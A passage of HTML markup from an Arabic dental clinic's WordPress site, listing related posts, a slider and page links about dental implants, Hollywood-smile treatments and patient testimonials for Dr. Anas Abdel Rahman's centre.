			<a aria-label="حالة مراجع تونسي من باريس ركب أفضل زرعات أسنان في العالم" href="https://asnanu.com/2024/02/07/%d8%ad%d8%a7%d9%84%d8%a9-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d9%88%d9%86%d8%b3%d9%8a-%d9%85%d9%86-%d8%a8%d8%a7%d8%b1%d9%8a%d8%b3-%d8%b1%d9%83%d8%a8-%d8%a3%d9%81%d8%b6%d9%84-%d8%b2%d8%b1%d8%b9%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/02/Screenshot_٢٠٢٤٠٢٠٧_١٥٣٧١١_YouTube-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/02/07/%d8%ad%d8%a7%d9%84%d8%a9-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d9%88%d9%86%d8%b3%d9%8a-%d9%85%d9%86-%d8%a8%d8%a7%d8%b1%d9%8a%d8%b3-%d8%b1%d9%83%d8%a8-%d8%a3%d9%81%d8%b6%d9%84-%d8%b2%d8%b1%d8%b9%d8%a7/">حالة مراجع تونسي من باريس ركب أفضل زرعات أسنان في العالم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">07/02/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="زراعة أسنان بدون جراحة ورأي مغربي بعد انتهاء العملية" href="https://asnanu.com/2024/05/31/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d9%88%d8%b1%d8%a3%d9%8a-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/05/Screenshot_٢٠٢٤٠٥٣١_١٠٠٧٣٩_YouTube-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/05/Screenshot_٢٠٢٤٠٥٣١_١٠٠٧٣٩_YouTube-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/05/Screenshot_٢٠٢٤٠٥٣١_١٠٠٧٣٩_YouTube-128x72.jpg 128w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/05/31/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d9%88%d8%b1%d8%a3%d9%8a-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a7/">زراعة أسنان بدون جراحة ورأي مغربي بعد انتهاء العملية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">31/05/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="زراعة الأسنان في مركز اسنانك الدولي لمراجعة امريكية وقصة البحث عن عريس" href="https://asnanu.com/2024/06/09/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%85/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/06/Screenshot_٢٠٢٤٠٦٠٩_١٦١٦١٠_YouTube-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/06/Screenshot_٢٠٢٤٠٦٠٩_١٦١٦١٠_YouTube-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/06/Screenshot_٢٠٢٤٠٦٠٩_١٦١٦١٠_YouTube-128x72.jpg 128w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/06/09/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%85/">زراعة الأسنان في مركز اسنانك الدولي لمراجعة امريكية وقصة البحث عن عريس</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">09/06/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="شابة مغربية تزرع أسنان بعد أن فقدتها بسبب التهاب اللثة الشبابي" href="https://asnanu.com/2024/02/02/%d8%b4%d8%a7%d8%a8%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b1%d8%b1%d8%b9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%86-%d9%81%d9%82%d8%af%d8%aa%d9%87%d8%a7-%d8%a8%d8%b3/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/02/Screenshot_٢٠٢٤٠٣٢٧_٢٠٣١٥٥_YouTube-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/02/Screenshot_٢٠٢٤٠٣٢٧_٢٠٣١٥٥_YouTube-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/02/Screenshot_٢٠٢٤٠٣٢٧_٢٠٣١٥٥_YouTube-128x72.jpg 128w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/02/02/%d8%b4%d8%a7%d8%a8%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b1%d8%b1%d8%b9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%a3%d9%86-%d9%81%d9%82%d8%af%d8%aa%d9%87%d8%a7-%d8%a8%d8%b3/">شابة مغربية تزرع أسنان بعد أن فقدتها بسبب التهاب اللثة الشبابي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">02/02/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مراجعة زرعة أسنان منذ 17 سنة وتجربة نجاح بعد تلك المدة" href="https://asnanu.com/2024/02/12/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d8%b2%d8%b1%d8%b9%d8%aa-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%85%d9%86%d8%b0-17-%d8%b3%d9%86%d8%a9-%d9%88%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%86%d8%ac%d8%a7%d8%ad/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-63">أراء مراجعينا بعد زراعة الأسنان</span></span><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/02/Screenshot_٢٠٢٤٠٢١٢_٠٩٥٩٣٦_YouTube-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/02/Screenshot_٢٠٢٤٠٢١٢_٠٩٥٩٣٦_YouTube-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/02/Screenshot_٢٠٢٤٠٢١٢_٠٩٥٩٣٦_YouTube-300x169.jpg 300w, https://asnanu.com/wp-content/uploads/2024/02/Screenshot_٢٠٢٤٠٢١٢_٠٩٥٩٣٦_YouTube-1024x578.jpg 1024w, https://asnanu.com/wp-content/uploads/2024/02/Screenshot_٢٠٢٤٠٢١٢_٠٩٥٩٣٦_YouTube-768x434.jpg 768w, https://asnanu.com/wp-content/uploads/2024/02/Screenshot_٢٠٢٤٠٢١٢_٠٩٥٩٣٦_YouTube-1536x868.jpg 1536w, https://asnanu.com/wp-content/uploads/2024/02/Screenshot_٢٠٢٤٠٢١٢_٠٩٥٩٣٦_YouTube.jpg 1912w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/02/12/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d8%b2%d8%b1%d8%b9%d8%aa-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%85%d9%86%d8%b0-17-%d8%b3%d9%86%d8%a9-%d9%88%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%86%d8%ac%d8%a7%d8%ad/">مراجعة زرعة أسنان منذ 17 سنة وتجربة نجاح بعد تلك المدة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">12/02/2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-statistics-8" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				<span class="theme-notice">من صفحة إعدادات إضافة أرقام قم بتعيين بيانات حساباتك على الشبكات الإجتماعية.</span>			</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-6" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/01/SANAA-667x470.jpg)" class="slide">
                      											<a href="https://asnanu.com/2024/01/30/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d8%aa%d8%a8-%d8%b9%d9%86-%d8%ae%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88/" title="الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن" class="all-over-thumb-link"><span class="screen-reader-text">الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">30/01/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/01/30/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d8%aa%d8%a8-%d8%b9%d9%86-%d8%ae%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88/" title="الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن">الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2025/01/halahasan3_asnanu.jpg)" class="slide">
                      											<a href="https://asnanu.com/2025/01/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86/" title="زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن" class="all-over-thumb-link"><span class="screen-reader-text">زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">07/01/2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2025/01/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86/" title="زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن">زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/05/Screenshot_٢٠٢٤٠٥٣١_١٠٤٠١١_YouTube-780x470.jpg)" class="slide">
                      											<a href="https://asnanu.com/2024/05/31/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%87-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%85%d8%b9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9/" title="تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن" class="all-over-thumb-link"><span class="screen-reader-text">تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">31/05/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/05/31/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%87-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%85%d8%b9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9/" title="تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن">تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/11/نسبة-نجاح-عملية-زراعة-الاسنان-حوالي-95-وبتوصل-99-في-بعض-العيادات-الشاطرة--780x470.jpg)" class="slide">
                      											<a href="https://asnanu.com/2024/11/10/%d9%83%d9%85-%d9%86%d8%b3%d8%a8%d8%a9-%d9%81%d8%b4%d9%84-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a8%d9%8a%d9%86/" title="كم نسبة فشل زرعات الأسنان وهل تختلف  ." class="all-over-thumb-link"><span class="screen-reader-text">كم نسبة فشل زرعات الأسنان وهل تختلف  .</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">10/11/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/11/10/%d9%83%d9%85-%d9%86%d8%b3%d8%a8%d8%a9-%d9%81%d8%b4%d9%84-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a8%d9%8a%d9%86/" title="كم نسبة فشل زرعات الأسنان وهل تختلف  .">كم نسبة فشل زرعات الأسنان وهل تختلف  .</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/10/شروط-زراعة-الأسنان-780x470.png)" class="slide">
                      											<a href="https://asnanu.com/2024/10/23/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%84%d8%a7-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a5%d9%84%d8%a7-%d9%81%d9%8a-%d8%b8%d9%84-%d9%87%d8%b0/" title="لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟" class="all-over-thumb-link"><span class="screen-reader-text">لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">23/10/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/10/23/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%84%d8%a7-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a5%d9%84%d8%a7-%d9%81%d9%8a-%d8%b8%d9%84-%d9%87%d8%b0/" title="لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟">لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div><div id="pages-2" class="container-wrapper widget widget_pages"><div class="widget-title the-global-title"><div class="the-subtitle">قائمة منسدلة بالتصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
				<li class="page_item page-item-1594"><a href="https://asnanu.com/">Home</a></li>
<li class="page_item page-item-1676"><a href="https://asnanu.com/%d8%a3%d8%ae%d8%b1-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83/">أخر حالات زراعة الأسنان في مركز أسنانك الدولي</a></li>
<li class="page_item page-item-1770"><a href="https://asnanu.com/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b3%d9%8a%d8%af-%d8%ad%d9%88%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d9%85%d8%a7/">أراء المراجع سيد حول زراعة الأسنان وما هي المحازير قبل هذه الخطوة</a></li>
<li class="page_item page-item-1721"><a href="https://asnanu.com/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">أراء المراجعين بعد العلاج في مركزنا</a></li>
<li class="page_item page-item-1725"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d9%82%d8%a8%d9%84-%d9%88%d8%a8%d8%b9/">أفلام أبتسامة هوليود لمراجعين قبل وبعد في مركزنا</a></li>
<li class="page_item page-item-1718 page_item_has_children"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">أفلام حالات لزراعة الأسنان في مركزنا</a>
<ul class='children'>
	<li class="page_item page-item-1738"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%84%d8%aa%d9%88%d9%86%d8%b3%d9%8a-%d9%85%d9%86-%d9%85/">زراعة أسنان وتركيب أبتسامة لتونسي من مدينة ليون الفرنسية</a></li>
</ul>
</li>
<li class="page_item page-item-1714"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84/">أفلام يوتيوب تثقيفية لدكتور أنس عبد الرحمن في مجال طب الأسنان</a></li>
<li class="page_item page-item-1802"><a href="https://asnanu.com/%d8%a3%d9%86%d8%aa%d8%a8%d9%87-%d9%82%d8%a8%d9%84-%d8%a3%d9%86-%d8%aa%d8%ae%d8%b3%d8%b1-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%aa%d9%83-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a/">أنتبه قبل أن تخسر أبتسامتك الطبيعية فيلم يحكي عن معانات مراجع</a></li>
<li class="page_item page-item-1808"><a href="https://asnanu.com/%d8%a3%d9%86%d8%aa%d8%a8%d9%87-%d9%82%d8%a8%d9%84-%d8%a3%d9%86-%d8%aa%d8%b7%d9%84%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%88-%d8%aa%d8%ae%d8%b3%d8%b1/">أنتبه قبل أن تفكر بعمل أبتسامة هوليود و تخسر أبتسامتك</a></li>
<li class="page_item page-item-1784"><a href="https://asnanu.com/%d8%a3%d9%86%d8%b7%d8%a8%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%83%d8%b1%d9%8a%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1/">أنطباعات السيدة العراقية كريمة بعد زراعة الأسنان في مركز أسنانك الدولي</a></li>
<li class="page_item page-item-1821"><a href="https://asnanu.com/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d9%88%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%a7/">الفرق بين زرعات الأسنان الفورية والعادية وما هي مساوئها</a></li>
<li class="page_item page-item-1752"><a href="https://asnanu.com/%d9%86%d8%b2%d8%b9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9-%d9%88-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9/">تعليق طريف بعد نزع التركيبات القديمة وتركيب أبتسامة هوليود لمغربي</a></li>
<li class="page_item page-item-1731"><a href="https://asnanu.com/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad%d8%a9-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">حالات لعلاج العضة المفتوحة في مركزنا</a></li>
<li class="page_item page-item-1774"><a href="https://asnanu.com/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d8%b9%d9%84%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d9%8a-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1/">رأي الفنان السعودي عليان العمري بعد زرع الأسنان في مركزنا</a></li>
<li class="page_item page-item-1845"><a href="https://asnanu.com/%d8%b1%d8%a3%d9%8a-%d9%88-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a8%d8%b9%d8%af-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%b9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%af/">رأي و نصائح مراجع بعد تجربة زرع أسنان بدون أي شق جراحي</a></li>
<li class="page_item page-item-1748"><a href="https://asnanu.com/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b4%d9%82-%d8%ac%d8%b1%d8%a7%d8%ad%d9%8a-%d9%85%d8%b9-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3/">زراعة أسنان بدون شق جراحي مع تركيب أبتسامة هوليود لجزائري</a></li>
<li class="page_item page-item-1735"><a href="https://asnanu.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%83%d9%88%d8%b3%d8%a9-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">علاج العضة المعكوسة في مركزنا</a></li>
<li class="page_item page-item-1728"><a href="https://asnanu.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%b1%d9%88%d8%b2-%d9%88%d8%aa%d9%82%d8%af%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">علاج بروز وتقدم الأسنان</a></li>
<li class="page_item page-item-1764"><a href="https://asnanu.com/%d9%82%d8%b5%d8%a9-%d8%b7%d8%b1%d9%8a%d9%81%d8%a9-%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d9%8a-%d8%a8%d8%b9%d8%af-14-%d8%b3%d9%86%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac/">قصة طريفة لسعودي يعود الي بعد 14 سنة من أجل تكملة تركيب الأسنان</a></li>
